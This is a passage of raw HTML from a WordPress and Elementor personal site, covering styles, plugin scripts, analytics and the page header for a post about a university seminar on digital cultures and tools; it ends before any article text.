20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css' href='https://estebanromero.com/wp-content/plugins/accordion-blocks/build/index.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='e-animation-rotate-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-rotate.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://estebanromero.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://estebanromero.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-animation-sink-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-sink.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://estebanromero.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-lottie-css' href='https://estebanromero.com/wp-content/plugins/elementor-pro/assets/css/widget-lottie.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://estebanromero.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://estebanromero.com/wp-content/uploads/elementor/css/post-11.css?ver=1762979028' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://estebanromero.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-567-css' href='https://estebanromero.com/wp-content/uploads/elementor/css/post-567.css?ver=1762979028' media='all' />
<link rel='stylesheet' id='elementor-post-907-css' href='https://estebanromero.com/wp-content/uploads/elementor/css/post-907.css?ver=1762979028' media='all' />
<link rel='stylesheet' id='elementor-post-336-css' href='https://estebanromero.com/wp-content/uploads/elementor/css/post-336.css?ver=1762979028' media='all' />
<link rel='stylesheet' id='efr-si2-theme-theme-css-css' href='https://estebanromero.com/wp-content/themes/efr-si2-theme/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://estebanromero.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-4988-css' href='https://estebanromero.com/wp-content/uploads/elementor/css/post-4988.css?ver=1693921280' media='all' />
<link rel='stylesheet' id='elementor-post-6427-css' href='https://estebanromero.com/wp-content/uploads/elementor/css/post-6427.css?ver=1695295286' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-lora-css' href='https://fonts.googleapis.com/css?family=Lora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://estebanromero.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src="https://estebanromero.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://estebanromero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://estebanromero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="snazzymaps-js-js-extra">
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":15,"name":"Subtle Grayscale","description":"A nice, simple grayscale version of the map with color extremes that are never too harsh on the eyes. Originally created for http:\/\/barvinssurvins.fr\/situer.","url":"https:\/\/snazzymaps.com\/style\/15\/subtle-grayscale","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/15-subtle-grayscale.png?v=00010101120000","json":"[{\"featureType\":\"administrative\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":\"-100\"}]},{\"featureType\":\"administrative.province\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":65},{\"visibility\":\"on\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":\"50\"},{\"visibility\":\"simplified\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":\"-100\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"all\",\"stylers\":[{\"lightness\":\"30\"}]},{\"featureType\":\"road.local\",\"elementType\":\"all\",\"stylers\":[{\"lightness\":\"40\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"visibility\":\"simplified\"}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"hue\":\"#ffff00\"},{\"lightness\":-25},{\"saturation\":-97}]},{\"featureType\":\"water\",\"elementType\":\"labels\",\"stylers\":[{\"lightness\":-25},{\"saturation\":-100}]}]","views":827638,"favorites":2056,"createdBy":{"name":"Paulo Avila","url":null},"createdOn":"2013-10-30T16:37:24.593","tags":["greyscale","light"],"colors":["gray","white"]};
</script>
<script src="https://estebanromero.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0" id="snazzymaps-js-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/estebanromero.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"seminario-sobre-culturas-y-herramientas-digitales-en-la-universidad\",\"category\":\"seminarios\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://estebanromero.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://estebanromero.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://estebanromero.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://estebanromero.com/wp-json/wp/v2/posts/2482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estebanromero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://estebanromero.com/?p=2482' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://estebanromero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festebanromero.com%2Factividades%2Fseminario-sobre-culturas-y-herramientas-digitales-en-la-universidad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://estebanromero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festebanromero.com%2Factividades%2Fseminario-sobre-culturas-y-herramientas-digitales-en-la-universidad%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NM3DEY40HR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NM3DEY40HR');
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="pingback" href="https://estebanromero.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://estebanromero.com/wp-content/uploads/2020/08/cropped-zk2dWJwl_400x400-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://estebanromero.com/wp-content/uploads/2020/08/cropped-zk2dWJwl_400x400-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estebanromero.com/wp-content/uploads/2020/08/cropped-zk2dWJwl_400x400-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://estebanromero.com/wp-content/uploads/2020/08/cropped-zk2dWJwl_400x400-270x270.jpg" />
		<style id="wp-custom-css">
			/* HEROS */
.hero-text h1{
	font-size: 72px;
}
.hero-text span{
	font-size: 24px;
	line-height: 1.3;
}
.hero-text span a{
	text-decoration: underline;
	text-underline-offset: 8px;
	color: #CF1D46!important;
}
.hero-text span a:hover{
	color: #757575!important;
}

/* HEROS RESPONSIVE */

/* Extra small devices (phones, 600px and down) */
@media only screen and (max-width: 600px) {
	.hero-text h1{
	font-size: 40px;
}
.hero-text span{
	font-size: 20px;
	line-height: 1.3;
}
}

/* BOTONES */
.bt-hollow a[role='button']{
	border: 2px solid;
	border-color: #000000;
	background-color: transparent;
	color: #000000;
	padding-bottom: 0.8em;
}
.bt-hollow a[role='button']:hover{
	border-color: #CF1D46;
	background-color: #CF1D46;
	color: #FFFFFF;
}


.comment-form input#submit {
    color: #fff;
}

/* DARK FOOTER */

.dark p a{
	color: #EC7994;
	text-decoration: underline;
  text-underline-offset: 8px;
}

/* BLOG GRID */

.grid-title h4{
	line-height: 1.3;
	font-weight: bold;
}
.article-card:hover .grid-title h4 a, .grid-title h4 a:hover{
	color: #CF1D46!important;
}


/* PROYECTOS */
.year-tag span{
	color: #CF1D46;
}
.datos-proyecto ul{
	list-style: none;
	margin-left: 0px;
}
.post-type-archive-proyecto .bt-filter-proyectos{
	display: none;
}
body:not(.post-type-archive-proyecto) .title-list-proyectos{
	display: none;
}
.tag-cloud a{
	color: #999;
}
body ul.wpc-filter-chips-list{
	margin-bottom: 0;
}

/* COLORES */
.iso-logo-esteban a{
	border-color: #000000;
}
.iso-logo-esteban a:hover{
	
}

/* SIMPLE MENU */
.simple-menu li a{
	font-size: 24px;
	color: #000000;
}
.simple-menu li a:hover{
	color: #000000;
}
.logo-item{
	font-weight: bold;
}
@media only screen and (max-width: 600px) {
	
	.simple-menu li{
	/*	padding-right:100%; */
	}
}

/* FLOAT MENU */
.float-menu a{
	font-size: 15px;
	text-transform: uppercase;
	width: 82px;
	height: 82px;

}
.float-menu a:hover{

}

/*Slider timeline*/
.swiper-pagination::after{
	border-top:2px solid #FFF;
	width:100%;
	position:absolute;
	content:'';
	left:0;
	top:18px;
}
.swiper-pagination-bullet{
	background-color: #FFFFFF;
	border-radius: 0;

}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
	margin:0 24px;
}
.swiper-container-horizontal>.swiper-pagination-bullets{
	bottom: 125px;
}

/* MAPA */
.leaflet-popup-content-wrapper{
	border-radius: 0px!important;

	border-bottom: 4px solid;
}
.leaflet-popup-tip-container{
	margin-top: -5px!important;
}
.leaflet-popup-content h3{
	font-size: 20px;
	line-height: 1.2;
	margin-bottom: 10px;
}
.leaflet-popup-content h4{
	font-size: 16px;
}
.leaflet-popup-content p{
	margin: 0px!important;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-2482 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-right-sidebar astra-4.8.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent wpc_show_open_close_button ast-normal-title-enabled elementor-default elementor-kit-11">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="567" class="elementor elementor-567 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-59ea788 e-con-full e-flex e-con e-parent" data-id="59ea788" data-element_type="container">
		<div class="elementor-element elementor-element-12a3333 e-con-full e-flex e-con e-child" data-id="12a3333" data-element_type="container">
				<div class="elementor-element elementor-element-988afa0 iso-logo-esteban elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-invisible elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="988afa0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://estebanromero.com">
			<img width="180" height="180" src="https://estebanromero.com/wp-content/uploads/2023/09/foto_esteban.jpg" class="elementor-animation-rotate attachment-full size-full wp-image-6423" alt="" srcset="https://estebanromero.com/wp-content/uploads/2023/09/foto_esteban.jpg 180w, https://estebanromero.com/wp-content/uploads/2023/09/foto_esteban-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />				</a>
											</div>
				</div>
